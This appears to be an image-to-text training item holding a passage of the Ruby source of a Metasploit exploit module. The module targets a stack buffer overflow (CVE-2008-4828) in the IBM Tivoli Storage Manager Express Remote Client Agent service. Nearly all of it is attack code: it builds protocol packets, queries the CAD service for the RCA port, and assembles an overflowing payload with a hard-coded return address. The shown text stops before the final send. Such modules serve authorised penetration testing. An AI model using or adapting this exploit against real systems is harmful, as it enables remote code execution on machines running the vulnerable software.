Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = GreatRanking

  include Msf::Exploit::Remote::Tcp

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'IBM Tivoli Storage Manager Express RCA Service Buffer Overflow',
      'Description'    => %q{
          This module exploits a stack buffer overflow in the IBM Tivoli Storage Manager Express Remote
        Client Agent service. By sending a "dicuGetIdentify" request packet containing a long
        NodeName parameter, an attacker can execute arbitrary code.

        NOTE: this exploit first connects to the CAD service to start the RCA service and obtain
        the port number on which it runs. This service does not restart.
      },
      'Author'         => [ 'jduck' ],
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          [ 'CVE', '2008-4828' ],
          [ 'OSVDB', '54232' ],
          [ 'BID', '34803' ]
        ],
      'DefaultOptions' =>
        {
          'EXITFUNC' => 'seh',
        },
      'Privileged'     => true,
      'Payload'        =>
        {
          # wchar_t buf[1024];
          'Space'    => ((1024*2)+4),
          'BadChars' => "\x00",
          'StackAdjustment' => -3500,
        },
      'Platform'       => 'win',
      'Targets'        =>
        [
          # this target should be pretty universal..
          # dbghelp.dll is shipped with TSM Express, and hasn't been kept up-to-date..
          [ 'IBM Tivoli Storage Manager Express 5.3.6.2', { 'Ret' => 0x028495d3 } ], # p/p/r dbghelp.dll v6.0.17.0
        ],
      'DefaultTarget'  => 0,
      'DisclosureDate' => 'Nov 04 2009'))

    register_options( [ Opt::RPORT(1582) ])
  end


  def make_tsm_packet(op,data)
    pkt = ""
    if op > 0xff
      pkt << [0,8,0xa5,op,0xc+data.length].pack('nCCNN')
    else
      pkt << [data.length,op,0xa5].pack('nCC')
    end
    pkt << data
  end


  def explode_tsm_packet(buf)
    return nil if buf.length < 4
    len,op,magic = buf[0,4].unpack('nCC')
    return nil if magic != 0xa5
    if op == 0x08
      return nil if buf.length < 12
      op,len = buf[4,8].unpack('NN')
      data = buf[12,len]
    else
      data = buf[4,len]
    end

    return op,data
  end


  def extract_port(buf)
    op,data = explode_tsm_packet(buf)
    if op != 0x10300
      print_error("Invalid response verb from CAD service: 0x%x" % op)
      return nil
    end
    if data.length < 6
      print_error("Insufficient data from CAD service.")
      return nil
    end
    port_str_len = data[4,2].unpack('n')[0]
    if data.length < (24+port_str_len)
      print_error("Insufficient data from CAD service.")
      return nil
    end
    data[24,port_str_len].unpack('n*').pack('C*').to_i
  end


  def exploit

    print_status("Trying target %s..." % target.name)

    # first get the port number
    query = [1].pack('n')
    query << "\x00" * 10
    data = make_tsm_packet(0x10200, query)

    connect
    print_status("Attempting to start the RCA service via the CAD service...")
    sock.put(data)
    buf = sock.get_once(-1, 10)
    disconnect

    rca_port = extract_port(buf)
    if not rca_port or rca_port == 0
      print_error("The RCA agent service was not started :(")
    else
      print_status("RCA Agent is now running on port %u" % rca_port)
    end


    # trigger the vulnerability
    copy_len = payload_space + 4
    sploit = rand_text(33)
    # start offset, length
    sploit[10,4] = [0,copy_len].pack('n*')
    # data to copy
    buf = payload.encoded
    # we need this special encoding to make it work..
    buf << [target.ret].pack('V').unpack('v*').pack('n*')
    # adjustment :)
    sploit << buf
    data = make_tsm_packet(0x10400, sploit)
</code> 